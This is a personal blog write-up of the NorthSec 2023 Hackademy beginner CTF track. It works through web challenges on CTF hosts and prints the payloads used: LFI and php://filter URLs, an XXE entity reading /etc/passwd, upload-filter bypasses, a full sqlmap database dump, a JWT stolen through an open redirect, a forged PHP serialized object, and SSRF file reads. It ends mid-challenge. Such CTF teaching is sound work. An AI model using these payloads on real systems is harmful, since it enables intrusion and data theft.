Northsec Hackademy
What’s worst then a half baked poorly written writeup? My writeup, of course! Just kidding but I’ve updated it so it will be easier to use. It’s a beginner track so you want to try it by yourself first but sometimes if you’ve never seen the technique, reading the solution while doing it might be another great way to learn.
Updated for Northsec 2023
This year I participated again in NorthSec CTF. I had done the Hackademy track previously and had even done this writeup so I tought I had mastered this track. I let my teammates handle those challenges and when they asked me questions I redirected them to this post. But I saw that they were struggling to make sense of some parts. Even I had some difficulty explaining how I obtained some flags. We finally completed the track but NorthSec left the infrastructure in place for some times after the event, so I took the time to update my blog based on that experience.
So hoping it’s my final version, here is my update writeup for the Hackademy track:
Table of contents
Automatization Inclusion Upload SQL Open redirect Serialize Forgery

So the first site was under construction. Looking at the source code I found the first flag:
<!DOCTYPE html>
<html>
<head>
<title>NorthSec Hackademy</title>
</head>
<body>
<div class="container">
Site is under construction...<!-- FLAG-7c343e260bad642afa1c589687b815b7 (1/2) -->
</div>
</body>
</html>

Looking at the robots.txt I found an hidden file:
User-agent: *
Disallow: secret-4e93a07c19d253e8.txt
Browsing to that hidden file I found the second flag:
FLAG-3564934ce48dd205525279f69be8a810 (2/2)


A classic local file inclusion exist on this site. The URL is:
http://chal2.hackademy.ctf/?page=welcome.php
What if I specified /etc/passwd instead of welcome.php? Well here is our trainer:
...
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
trainer:x:1001:1001:Trainer:FLAG-446fd3bcb4a9c08cd5cb25e113aaa1e5,,,,:/bin/false:/sbin/nologin

This challenge could be solved using XML external entity injection (XXE). Hopefully an enraged hacker reminded me of the technique. Looking at the source code:

I sent the AJAX request to my Burp Repeater tab:


I then edited the body parameter so the content of the passwd file is shown through the ext variable on the website.
 :
:
Here is the code I used:
<!DOCTYPE foo [ <!ELEMENT foo ANY ><!ENTITY ext SYSTEM "file:///etc/passwd" >]><function><getConversation>&ext;</getConversation></function>

For the next one, you need to look at the source code. PHP has a nice feature that allows you to convert a file to base64. In our case it will prevent index.php from being interpreted. So I tried this URL:
http://chal2.hackademy.ctf/?page=php://filter/convert.base64-encode/resource=index.php
It outputted a long base64 string. Decoding the resulting string I got the source code which included the flag:
<?php
#FLAG-8f54c17252eb57ff6cf91f97828f3f54 (2/2)
if(!isset($_GET["page"])){
header("Location: ?page=welcome.php");
die();
}
$page = $_GET["page"];
if(strpos($_GET["page"], "index.php") !== false && !preg_match("/.*=([.\/]*)?index.php$/", $_GET["page"])){
header("Location: ?page=welcome.php");
die();
}
?>
<!DOCTYPE html>
<html>
<head>
...

So here the challenges is to upload a php file while evading validation:

If you check the source code you can see an hint:

The challenge only seems to check if it contains php tag so you can use this basic PHP snippet (or feel free to use a real payload like a reverse shell) and save it as reverse.jpg.php:
<?php echo 'Hello World'; ?>
The file will be interpreted as PHP and the code could be executed. The validation probably only checked if the allowed extensions was in the filename.

For the second challenge you need to modify the Content-Type header for image/jpeg with the following value:


For the third challenge I submitted the same file and it warned me that the signature didn’t match a JPEG file. So I used the hexed.it website and modified the signature.

The resulting forged file was uploaded (again modifying the Content-Type header).

For the fourth upload challenge I renamed the file to rev.png.php3 a less known but still valid PHP extension. The validation must have been a blacklist on .php extension.

I previously suggested to a teammate that he could have used sqlmap to solve that challenge but I didn’t took the time to try it myself. Here is a command that worked for me:
└─$ sqlmap -u http://chal4.hackademy.ctf --data "password=admin&username=admin" -p "password,username" --method POST --current-db --dump --technique=BEUSTQ
___
__H__
___ ___[.]_____ ___ ___ {1.6.5#stable}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:53:09 /2022-05-20/
[22:53:09] [INFO] resuming back-end DBMS 'sqlite'
[22:53:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: password=admin&username=admin' AND 1182=1182 AND 'RANU'='RANU
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: password=admin&username=admin' AND 4961=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'OrQH'='OrQH
---
[22:53:09] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: SQLite
[22:53:09] [WARNING] on SQLite it is not possible to get name of the current database
[22:53:09] [INFO] fetching tables for database: 'SQLite_masterdb'
[22:53:09] [INFO] fetching number of tables for database 'SQLite_masterdb'
[22:53:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:53:09] [INFO] retrieved: 2
[22:53:09] [INFO] retrieved: fl4G_1s_H3re
[22:53:13] [INFO] retrieved: users
[22:53:14] [INFO] retrieved: CREATE TABLE users (id INTEGER PRIMARY KEY, username TEXT NOT NULL UNIQUE, password TEXT NOT NULL)
[22:53:41] [INFO] fetching entries for table 'users'
[22:53:41] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[22:53:41] [INFO] retrieved: 1
[22:53:42] [INFO] retrieved: 1
[22:53:42] [INFO] retrieved: FLABbergasted!
[22:53:45] [INFO] retrieved: admin
Database: <current>
Table: users
[1 entry]
+----+----------------+----------+
| id | password | username |
+----+----------------+----------+
| 1 | FLABbergasted! | admin |
+----+----------------+----------+
[22:53:47] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/chal4.hackademy.ctf/dump/SQLite_masterdb/users.csv'
[22:53:47] [INFO] retrieved: CREATE TABLE fl4G_1s_H3re (apprentice_flagTODO TEXT NOT NULL)
[22:54:03] [INFO] fetching entries for table 'fl4G_1s_H3re'
[22:54:03] [INFO] fetching number of entries for table 'fl4G_1s_H3re' in database 'SQLite_masterdb'
[22:54:03] [INFO] retrieved: 1
[22:54:03] [INFO] retrieved: FLAG-b6c00f68954057dd09658be5d187aac5 (1/2). If you don't already have, try to bypass the login (still with the injection).
Database: <current>
Table: fl4G_1s_H3re
[1 entry]
+-----------------------------------------------------------------------------------------------------------------------------+
| apprentice_flagTODO |
+-----------------------------------------------------------------------------------------------------------------------------+
| FLAG-b6c00f68954057dd09658be5d187aac5 (1/2). If you don't already have, try to bypass the login (still with the injection). |
+-----------------------------------------------------------------------------------------------------------------------------+
...
We can see that sqlmap exfiltrated all the database and revealead the flag in the table fl4G_1s_H3re.

From the previous challenge we know the admin password but if we try to login with it there is a mesage to try login bypass instead:

Leaving the password field blank, here is the injection I used:

It worked because the query returns one (empty) row.

I tought open redirect was a minor vulnerability? I browsed the site and there was two links:

Navigating the first link and looking at Burp I saw that there was a redirect containing a JWT (Jason Web Token):

You can use jwt.io to confirm it’s a JWT and check what’s inside the token:

The next link on the website allows you to provide an URL and the “Grand master pentester” will visit it. Our team owned a small server on the NorthSec network so I redirected him there instead:
http://chal5.hackademy.ctf/?sub_url=http://shell.ctf
Note: This year Apache was not installed on our server. No Apache, no problem! Just run this command before delivering your crafted url:
apt install apache2
Looking at our server log:
...
root@ctn-shell:/var/log/apache2#cat access.log
...
9000:91a:201:cdba:216:3eff:fe01:b3fd - - [21/May/2022:05:56:49 +0000] "GET /?identity=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9zdWIuY2hhbDUuaGFja2FkZW15LmN0ZlwvIiwiaWF0IjoxNjUzMTEyNjA5LCJuYmYiOjE2NTMxMTI2MDksImV4cCI6MTY1MzExMjkwOSwidXNlciI6IlVuZm9ydHVuYXRlIFBlbnRlc3RlciIsInJvbGUiOiJHcmFuZCBNYXN0ZXIgUGVudGVzdGVyIn0.Cv8ROC8pX7HMXwSnjgtYvQbqFVEc2xOqEz9dLiDnt0s HTTP/1.1" 200 11173 "-" "-"
You can see his JWT token.

Browse to:
http://chal5.hackademy.ctf/?identity=(insert grand master JWT)
and you will be redirected and logged in as the master.


A simple Hello word! page with the source available. There is also weird s parameter that I will tamper with later.

Looking at the source:
<?php
if(isset($_GET["source"])){
highlight_string(preg_replace("/(FLAG-[a-f0-9]{32})/", "FLAG-".str_repeat("x", 32), file_get_contents(__file__)));
die();
}
class Hackademy{
private $call = "WelcomeMessage";
public function __construct() {
}
public function __wakeup(){
$this->{$this->call}();
}
public function WelcomeMessage(){
echo "Hello World!";
}
public function GiveMeFlagPrettyPlease(){
echo "FLAG-xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";
}
}
?>
<!DOCTYPE html>
<html>
<head>
<title>NorthSec Hackademy</title>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
</head>
<body>
<div class="container">
<a href="?source">Source here!</a><hr>
<?php if(!isset($_GET["s"])){header("Location: ?s=".base64_encode(serialize(new Hackademy())));}else{unserialize(base64_decode($_GET["s"]));} ?>
</div>
</body>
</html>
The flag is in the source code but it’s replaced by x if it’s viewed from the link. It took me some time to understand this challenge even if I ripped it from a friend. PHP use the serialize function so it can convert an object in a format that can be stored or transported. In this website, if the s parameter is not set it will serialize a new object based on the Hackademy class and redirect to the same page but setting s as the result. If the s parameter is set, it will dedcode the parameter and try to deserialize it. That will then automatically launch the __wakeup function which will execute the WelcomeMessage function. A wise man told me that I could use php in kali to run script, so let’s run the code to see what it does:
└─$ cat original.php
<?php
class Hackademy{
private $call = "WelcomeMessage";
public function __construct() {
}
public function __wakeup(){
$this->{$this->call}();
}
public function WelcomeMessage(){
echo "Hello World!";
}
public function GiveMeFlagPrettyPlease(){
echo "FLAG-xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";
}
}
$serialized = serialize(new Hackademy());
echo $serialized;
echo "\n"
?>
└─$ ~/serialize101$ php original.php
O:9:"Hackademy":1:{s:15:"Hackademycall";s:14:"WelcomeMessage";}
What I will do is modify the class to assign the GiveMeFlagPrettyPlease function to the call property instead of WelcomeMessage (you can see that only the call property is stored in the object, please refer to Portswigger Academy for a more thorough explanation of the serialized object representation). So here is my code:
<?php
// Payload
class Hackademy{
private $call = "GiveMeFlagPrettyPlease";
}
$serialized = serialize(new Hackademy());
// Output
echo "Serialized:\n";
echo $serialized;
echo "\n";
echo "Encoded:\n";
echo base64_encode($serialized);
echo "\n";
?>
Ran it:
└─$ php serialize.php
Serialized:
O:9:"Hackademy":1:{s:15:"Hackademycall";s:22:"GiveMeFlagPrettyPlease";}
Encoded:
Tzo5OiJIYWNrYWRlbXkiOjE6e3M6MTU6IgBIYWNrYWRlbXkAY2FsbCI7czoyMjoiR2l2ZU1lRmxhZ1ByZXR0eVBsZWFzZSI7fQ==
Then used that base64 string in the s parameter and got the flag:

Phew that was longer then expected, courage valiant wannabe hackers only three more flags to go!

This website allows you to send some commands like ping and such:

But you can also use any other protocol and obtain file located on the server and it will not be interpretated. By using this url, you will see some of the code behind:
file:///var/www/html/api/api.php
<?php
require_once("config.php");
if(isset($_GET["run"])){
$run = strtolower($_GET["run"]);
if($run === "ping"){
echo "Pong!";
die();
} elseif($run === "hello"){
echo "World!";
die();
} elseif($run === "healthcheck"){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "http://".DATABASE_HOST.":".DATABASE_PORT."");
curl_setopt($ch, CURLOPT_POSTFIELDS, "user=".DATABASE_USER."&password=".urlencode(DATABASE_PASSWORD));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
die();
} else {
echo "This command is not implemented in our system. Wait some more years and try again, young apprentice.";
die();
}
}
That config file looks interesting. Let’s take a look at it:
